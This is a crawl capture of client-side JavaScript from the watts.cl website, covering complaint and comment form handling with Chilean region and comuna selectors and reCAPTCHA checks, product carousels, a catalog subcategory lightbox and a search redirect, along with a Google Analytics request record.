    let selectValor = $(`#sbSelector_${atributo}`).text();
    buscaComunaPorNombre(selectValor);

    escribeValorDatos();

});

function resetRegionComunaCiudad() {
    pushDataSelect('.regionBlock', '.regionSelect', REGION_DATA);
    pushDataSelect('.ciudadBlock', '.ciudadesSelect', CIUDAD_DATA, 0);
}

function obtieneClaseFormulario() {
    let formulario = obtieneFormularioTipo();
    let clase = "";
    switch (formulario) {
        case 'reclamo':
            clase = RECLAMO_FORM_CLASS;
            break;
        case 'comentario':
            clase = COMENTARIO_FORM_CLASS;
            break;
        default:
            clase = "";
            break;
    }
    return clase;
}

function toggleUbicacion(show) {
    let clase = obtieneClaseFormulario();
    if (show) {
        $(document).find(clase).find('.comunaBlock').show();
        $(document).find(clase).find('.regionBlock').show();
        $(document).find(clase).find('.ciudadBlock').show();
        $(document).find(clase).find('.txtCiudad').hide();
        $(document).find(clase).find('.txtCalle').show();
        $(document).find(clase).find('.txtNumero').show();
        $(document).find(clase).find('.txtDepartamento').show();
        $(document).find(clase).find('.txtCiudad input').val('no aplica');
        $(document).find(clase).find('.txtCalle input').val('');
        $(document).find(clase).find('.txtNumero input').val('');
        $(document).find(clase).find('.txtDepartamento input').val('');
    }
    else {
        resetRegionComunaCiudad();
        $(document).find(clase).find('.comunaBlock').hide();
        $(document).find(clase).find('.regionBlock').hide();
        $(document).find(clase).find('.ciudadBlock').hide();
        $(document).find(clase).find('.txtCiudad').show();
        $(document).find(clase).find('.txtCalle').hide();
        $(document).find(clase).find('.txtNumero').hide();
        $(document).find(clase).find('.txtDepartamento').hide();
        $(document).find(clase).find('.txtCiudad input').val('');
        $(document).find(clase).find('.txtCalle input').val('no aplica');
        $(document).find(clase).find('.txtNumero input').val('123');
        $(document).find(clase).find('.txtDepartamento input').val('123');
    }
}

function obtieneFormularioTipo() {
    return $(document).find('input[name=chest]:checked').closest('div').attr('id');
}

function leeCambioFormulario() {
    $(document).on('click', 'input[name=chest]', function (e) {
        iniciaSelectsRegiones();
        escribeValorDatos();
    });
}

function escribeValorDatos() {

    let formulario = obtieneFormularioTipo();
    let pais = (pais_seleccionado != null && pais_seleccionado.value != "0") ? pais_seleccionado.value.toUpperCase() : "";
    let region = (region_seleccionada != null && region_seleccionada.value != "0") ? region_seleccionada.value : "";
    let ciudad = (ciudad_seleccionada != null && ciudad_seleccionada.value != "0") ? ciudad_seleccionada.text : "";
    let comuna = (comuna_seleccionada != null && comuna_seleccionada.value != "0") ? comuna_seleccionada.text : "";

    let string = "";
    if (pais.toLowerCase() != "cl") {
        string = pais;
    }
    else {
        string = pais != "" && region != "" && ciudad != "" && comuna != ""
            ? `${pais};${region};${ciudad};${comuna};`
            : "";
    }

    switch (formulario) {
        case 'reclamo':
            $(document).find(RECLAMO_FORM_CLASS).find('._datoFinalEnvio').val(string);
            break;
        case 'comentario':
            if ($('.selQueQuieresComentar select').val().toLowerCase() != "quiero ser cliente") {
                string = ";;";
                $(document).find(RECLAMO_FORM_CLASS).find('._datoFinalEnvio').val(string);
            }
            $(document).find(COMENTARIO_FORM_CLASS).find('._datoFinalEnvio').val(string);
            break;
    }
}


function pushDataSelect(nodeMaster, htmlNode, data, valueSearch) {
    let html_node = [];

    $(document).find(htmlNode).remove();

    if (typeof (valueSearch) != 'undefined') {
        switch (htmlNode) {
            case '.ciudadesSelect':
                data = buscaCiudadesPorRegion(valueSearch)
                ciudad_seleccionada = data[0];
                pushDataSelect('.comunaBlock', '.comunasSelect', COMUNA_DATA, data[0].value);
                break;
            case '.comunasSelect':
                data = buscaComunasPorCiudad(valueSearch);
                comuna_seleccionada = data[0];
                break;
            case '.paisSelect':
                data = buscaCiudadesPorRegion(valueSearch)
                ciudad_seleccionada = data[0];
                break;

        }
    }
    else {
        region_seleccionada = data[0];
    }

    let formularioTipo = obtieneFormularioTipo();
    let claseMaster = obtieneClaseFormulario();

    if (formularioTipo == 'reclamo' && nodeMaster == '.paisBlock') {
        html_node.push('<option value="cl">Chile</option>');
        pais_seleccionado = PAIS_DATA.find(c => c.value == "CL");
    }
    else {
        for (let i in data) {
            let item = data[i];
            if (typeof (item.value) != 'undefined') {
                html_node.push('<option value="' + item.value + '">' + item.text + '</option>');
            }
        }
    }


    let textLabel = '';

    switch (htmlNode) {
        case '.paisSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Pa&iacute;s</label>';
            break;
        case '.regionSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Regi&oacute;n</label>';
            break;
        case '.ciudadesSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Ciudad</label>';
            break;
        case '.comunasSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Comuna</label>';
            break;
    }


    let claseCssNodo = htmlNode.replace('.', '');
    $(document).find(claseMaster).find(nodeMaster).html(textLabel + '<select class="' + claseCssNodo + '"></select>');

    $(document).find(claseMaster).find(htmlNode).html(html_node.join(''));


    setTimeout(function () {
        try {
            $(document).find(claseMaster).find(htmlNode).selectbox();
        } catch (err) { }
    }, 30);


}


function insertarModal() {
    $(".seleccion").append("<div id='ex1' class='modal'><div style='display: flex; justify-content: center;'><div>Estamos recibiendo su solicitud. Por favor espere...</div><div class='loader'></div></div></div>");
}

function showModal() {
    $('#ex1').modal({
        escapeClose: false,
        clickClose: false,
        fadeDuration: 200
    });
}


$("form").submit(function (event) {
    var valid = false;
    let clase = obtieneClaseFormulario();
    if (typeof (grecaptcha) != 'undefined') {
        let formulario = obtieneFormularioTipo();
        var recaptcha = "";
        if (formulario == 'reclamo')
            recaptcha = grecaptcha.getResponse(1);
        else if (formulario == 'comentario')
            recaptcha = grecaptcha.getResponse(0);

        valid = recaptcha != "";        
    }

    if (valid) {
        showModal();
        $(document).find(clase).find('#clientError').hide();
    }        
    else {        
        event.preventDefault();
        $.modal.close();
        $(document).find(clase).find('#clientError').html('Marque la casilla').show();
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://watts.cl/Script/home.js
body_size: 2230
content:
function like_box() {

    
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));

}

function getPropHeight(img, w, h) {

    var height = (($(img).width() * h) / w).toFixed();
    return height;
}



// JavaScript Document
$(document).ready(function(e) {
	// $(".ocultaUpload select").on('change', function() {
	// 	//alert($(".ocultaUpload select option:selected").index());
	// 	if($(".ocultaUpload select option:selected").index() == 0 || $(".ocultaUpload select option:selected").index() == 1){
	// 		$('.uploadCuentaCon').fadeIn(0, function() {
	// 			$('.radioCuentaCon').fadeOut(0);
	// 		});
	// 	}else if($(".ocultaUpload select option:selected").index() == 2){	
	// 		$('.radioCuentaCon').fadeIn(0, function() {
	// 			$('.uploadCuentaCon').fadeOut(0);
	// 		});
	// 	}else if($(".ocultaUpload select option:selected").index() == 3){
	// 		$('.uploadCuentaCon').fadeOut(0);
	// 		$('.radioCuentaCon').fadeOut(0);			
	// 	}			
	// });

	// $("#aspnetForm").on('submit', function (evt) {
	//     if (($(".ocultaUpload select option:selected").index() == 0 || $(".ocultaUpload select option:selected").index() == 1) && $('.uploadCuentaCon ul li span .ruFakeInput').val().trim().length == 0) {
	//         evt.preventDefault();
	// 	    if ($("#validaUplaod").length == 0) {
	// 	        $(".uploadCuentaCon").append('<div class="sfError violationMessagecontentPlaceholder_C002_ctl00_ctl00_C016" id="validaUplaod"> Campo requerido.</div>');
	// 	    }
	// 	}else{
	// 	    $("#aspnetForm").submit();
	// 	}
		   
	// });


	
    $(".sfNavSelect").selectbox();
    $("#productos").selectbox();
    $(".marcas").selectbox();
    $(".tipo-productos").selectbox();
    $(".sfFormDropdown select").selectbox();
    $("#link-secundario").addClass("home");

    
	var carousel_banner = $("#carr-banner-home ul");
	carousel_banner.carouFredSel({	
		width: '100%',
		responsive: true,
		circular: true,
		infinite: false,
		auto: true,		
		prev: '#carr-banner-prev',
		next: '#carr-banner-next',
		scroll: { 
		    items: 1,
		    duration: 1400,
            pauseOnHover: true
		},
		swipe       : {
			onTouch     : true,
			onMouse     : false
		},
		items: {
		    height: '100%'
		},
		onCreate: function(data){
			
			carousel_banner.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_banner.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_banner.trigger('prev', 1);
			  }
			});
			
			h = getPropHeight('#carr-banner-home', 1024, 556);			
			$('#carr-banner-home img').closest('li').css({height:h})	
						.closest('ul').css({height:h})
						.closest('div').css({height:h});
											
		}			
	});
	
	var carousel_marcas = $("#carr-home #thumbs");
	carousel_marcas.carouFredSel({	
		width: '68%',
		responsive: true,
		circular: true,
		infinite: false,
		auto: false,
		prev: '#carr-marcas-prev',
		next: '#carr-marcas-next',
		swipe       : {
			onTouch     : true,
			onMouse     : true
		},
		scroll: 1,
		items: {
			visible: {
				min: 1,
				max: 4
			},
			width: 160,
			height: 80
		},
		onCreate: function(data){
			carousel_marcas.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_marcas.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_marcas.trigger('prev', 1);
			  }
			});					
		}		
	});
	
	
	$('.icono-menu').on("click", function (event) {

	    $(this).toggleClass('open');
		$('.menu-mobile').slideToggle('slow');
		
		if($(this).hasClass('open')){
			var altura_menu = parseInt($('.menu-mobile ul').innerHeight()) + parseInt(110);
			$('#content').animate({'margin-top': altura_menu+'px'}, 1000);
		}else{
			$('#content').animate({'margin-top': '0'}, 1000);
		};
	});

	$(window).resize(function() {
		
		h = getPropHeight('#carr-banner-home',1024,556);
		$('#carr-banner-home img').closest('li').css({height:h})	
								.closest('ul').css({height:h})	
								.closest('div').css({ height: h });

		if($(window).width() > 768){
			$('.icono-menu').removeClass('open');
			$('.menu-mobile').hide();
			$('#content').removeAttr('style');
		}
	});
		
	//like_box();	
	
	$(".tabs-menu a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(tab+' .fb-page').attr('data-href','https://www.facebook.com/facebook');
		$(".tab-content").not(tab).css("display", "none");
		$(tab).fadeIn();
		
		(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
			  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
		
	});


    //Banderas para cambio de idioma
	$(".bandera").click(function () {	    
	    var ruta = $(".sflanguageLnk").attr("href");
	    window.location.href = ruta;
	});


});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=412029384&t=pageview&_s=1&dl=https%3A%2F%2Fwatts.cl%2Fnoticias%2Fflorece-tu-amor-propio-junto-a-danone-light-free&ul=en-us%40posix&dt=Florece%20tu%20amor%20propio%20junto%20a%20Danone%20Light%20%26%20Free.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=536919881&gjid=1161494779&cid=1871022055.1768900041&tid=UA-74345447-1&_gid=350982742.1768900041&_r=1&_slc=1&z=72480829
body_size: -448
content:
2,cG-2PKYFP2C7N

--- FILE ---
content_type: application/javascript
request_url: https://watts.cl/Script/catalogo.js
body_size: 2048
content:
// JavaScript Document
$(document).ready(function(e){
	

	if($(window).width() <= 480){
		if($('#repisa-productos-mobile .caroufredsel_wrapper').length == 0){
			carrusel_productos();
			carrusel_productos_interior();
		}
	}
	altura_overlay();
	$(window).resize(function() {
		
		if($(window).width() <= 480){
			
			if($('#repisa-productos-mobile .caroufredsel_wrapper').length == 0){
				carrusel_productos();
				carrusel_productos_interior();
			}
			
			if ($('.overbox').is(':visible')){
				$('#repisa-lightbox-mobile').show();
				$('#detalle-categoria').hide();
				$('.fadebox').hide();
			}
		}else{
			if ($('.overbox').is(':visible')){
				$('#repisa-lightbox-mobile').hide();
				$('#detalle-categoria').show();
				$('.fadebox').show();
			}
		}
		
		if($(window).width() > 768){
			$('.icono-menu').removeClass('open');
			$('.menu-mobile').hide();
			$('#content').removeAttr('style');
		}
		
	});
	
	//oculta div con listado de productos
	$('#fade').click(function(){		
		$('#detalle-categoria').hide();
		$('.fadebox').hide(); 
		$('.overbox').hide();
		
	});
			
	//muestra div con listado de productos
	$('.detalle-categoria').click(function(e) {
		$('#detalle-categoria').show();
		$('.fadebox').show(); 
		$('.overbox').show(); 
	});
	
	//al momento de llegar al final de la pagina se ejecuta la funcion last_msg_funtion();
	$(window).scroll(function(){
		if ($(window).scrollTop() == $(document).height() - $(window).height()){
			last_msg_funtion();
		}
	});
	
	//oculta y/o muestra el listado de productos
	$('#filtros ul li a').click(function(e) {
		$('#filtros ul li a').removeClass('active');
		var mostrar = $(this).attr('class');
		$(this).addClass('active');
		$('#producto ul').hide();
		$('.'+mostrar).show();
		
	});


	//$('#repisa-productos-mobile div ul li a img').click(function () {
	//    var id = $(this).attr("id");
	//    cargaLightbox(id);
	//    $('#repisa-lightbox-mobile').slideToggle("fast");
	//});

	
});


function altura_overlay() {
    var viewportHeight = $("html").height();
    $(".fadebox").height(viewportHeight);
}


function carrusel_productos(){
		var carousel_productos = $("#repisa-productos-mobile ul");
		carousel_productos.carouFredSel({	
			width: '100%',
			responsive: true,
			circular: true,
			infinite: false,
			auto: false,		
			prev: '#carr-productos-prev',
			next: '#carr-productos-next',
			scroll: 1,
			swipe       : {
				onTouch     : true,
				onMouse     : true
			},
			items: {
				width: 480,
				height: 216
			},
			onCreate: function (data) {
			    var dfd = $.Deferred();
			    carousel_productos.swipe({
			        excludedElements: "button, select, textarea, .noSwipe",

			        click: function(event, target) {
			            var id = $(target).attr('id');
			            cargaLightbox(id);
                        $('#repisa-lightbox-mobile').slideToggle("fast");
			        },

			        swipeLeft: function (event) {
			            carousel_productos.trigger('next', 1);
			            $('#repisa-lightbox-mobile').hide();
			        },

			        swipeRight: function (event) {
			            carousel_productos.trigger('prev', 1);
			            $('#repisa-lightbox-mobile').hide();
			        },

			        threshold:1

			    });
			}			
		});	
}


function cargaLightbox(id) {

    altura_overlay();

    $(".loading").show();
    var subcategoriaHtml = "";
    var tituloCat = "";
    $("#detalle-categoria #titulo").html('');
    $("#cont-categorias ul").html('');
    $("#repisa-lightbox-mobile .titulo-lightbox").html('');
    $("#repisa-lightbox-mobile ul").html('');

    $.post("/./JSON/CategoriasDeProductosController/GetSubcategorias", { "IdCat": id }, function (data) {

        tituloCat = null;
        $.each(data, function (i, item) {
            subcategoriaHtml += "<li><a href=" + item.Page + ">" + item.Titulo + "</a></li>";
            tituloCat = "" + item.Categorias + "";
        });
    })
        .done(function () {

            if (tituloCat != null) {
                //Desktop
                $("#detalle-categoria #titulo").html(tituloCat);
                $("#cont-categorias ul").html(subcategoriaHtml);
                //Mobile
                $("#repisa-lightbox-mobile .titulo-lightbox").html(tituloCat);
                $("#repisa-lightbox-mobile ul").html(subcategoriaHtml);
            }
            else {
                $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
                $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
            }
        })
        .fail(function () {
            $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
            $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
        })
        .always(function () {
            $(".loading").hide();
        });


}



function carrusel_productos_interior(){
		var carousel_productos_int = $("#carr-productos-mob ul");
		carousel_productos_int.carouFredSel({	
			width: '100%',
			responsive: true,
			circular: true,
			infinite: false,
			auto: false,		
			prev: '#carr-productos-prev',
			next: '#carr-productos-next',
			scroll: 1,
			swipe       : {
				onTouch     : true,
				onMouse     : false
			},
			items: {
				width: 480,
				height: 216
			},
			onCreate: function(data){				
				carousel_productos_int.swipe({
					excludedElements: "button, input, select, textarea, .noSwipe",
						swipeLeft: function() {
						carousel_productos_int.trigger('next', 1);
					},
						swipeRight: function() {
						carousel_productos_int.trigger('prev', 1);
					}
				});				
			}			
		});	
	}


//retorna la paginacion del listado deproductos.
function last_msg_funtion() {
    //$('.productos-loading').show();
    //$.post("probioticos-pag.php",function(data){
    //	if (data != "") {
    //		$("#producto ul li:last").after(data);
    //	}
    //	$('.productos-loading').empty();
    //});
}

--- FILE ---
content_type: application/javascript
request_url: https://watts.cl/Script/function.js
body_size: 1401
content:
// JavaScript Document
$(document).ready(function(e){
	
    Busqueda();
    $("#div-left ul li ul").hide();
    $("#div-left ul li a.current").addClass("open").next("ul").show();
    $("#div-left ul li a").click(function () {
        $(this).next("ul").slideToggle("normal").parent("li").siblings("li").find("ul:visible").slideUp("normal");
        $(this).toggleClass("open");
        $(this).parent("li").siblings("li").find("span").removeClass("open");
    });

	
	$(window).resize(function() {
		
		if($(window).width() > 768){
			$('.icono-menu').removeClass('open');
			$('.menu-mobile').hide();
			$('#content').removeAttr('style');
		}
	});

    // Lightbox Desktop
	if ($(window).width() > 480) {
	    $('.IdCat').click(function (e) {
	        var id = $(this).attr('id');
	        cargaLightbox(id);
	    });
	}

	//$("").columnize({ columns: 2 });


});
	
function getPropHeight(img,w,h){
	var height = (($(img).width()*h)/w).toFixed();
	return height;
}


	

function cargaLightbox(id) {

    altura_overlay();

    $(".loading").show();
    var subcategoriaHtml = "";
    var tituloCat = "";
    $("#detalle-categoria #titulo").html('');
    $("#cont-categorias ul").html('');
    $("#repisa-lightbox-mobile .titulo-lightbox").html('');
    $("#repisa-lightbox-mobile ul").html('');

    $.post("/./JSON/CategoriasDeProductosController/GetSubcategorias", { "IdCat": id }, function (data) {

        tituloCat = null;
        $.each(data, function (i, item) {
            subcategoriaHtml += "<li><a href=" + item.Page + ">" + item.Titulo + "</a></li>";
            tituloCat = "" + item.Categorias + "";
        });
    })
        .done(function () {

            if (tituloCat != null) {
                //Desktop
                $("#detalle-categoria #titulo").html(tituloCat);
                $("#cont-categorias ul").html(subcategoriaHtml);
                //Mobile
                $("#repisa-lightbox-mobile .titulo-lightbox").html(tituloCat);
                $("#repisa-lightbox-mobile ul").html(subcategoriaHtml);
            }
            else {
                $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
                $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
            }

        })
        .fail(function () {
            $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
            $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
        })
        .always(function () {
            $(".loading").hide();
        });


}


function Busqueda() {
    $('.btn-buscar').click(function (e) {
        var marca = $.trim($('#select-marcas .sbHolder .sbSelector').text());
        var categoria = $.trim($('#select-tipo-productos .sbHolder .sbSelector').text());

        if (marca != "Marca" || categoria != "Tipo") {
            var url = "/productos/resultado-busqueda?marca=" + marca + "&categoria=" + categoria;
            $(location).prop('href', url);
        }
        else {
            //Buscamos en mobile
            var marca = $.trim($('#select-marcas-mob .sbHolder .sbSelector').text());
            var categoria = $.trim($('#select-tipo-productos-mob .sbHolder .sbSelector').text());

            if (marca != "Marca" || categoria != "Tipo") {
                var url = "/productos/resultado-busqueda?marca=" + marca + "&categoria=" + categoria;
                $(location).prop('href', url);
            }
        }
    });
}

function altura_overlay() {
    var viewportHeight = $("html").height();
    $(".fadebox").height(viewportHeight);
}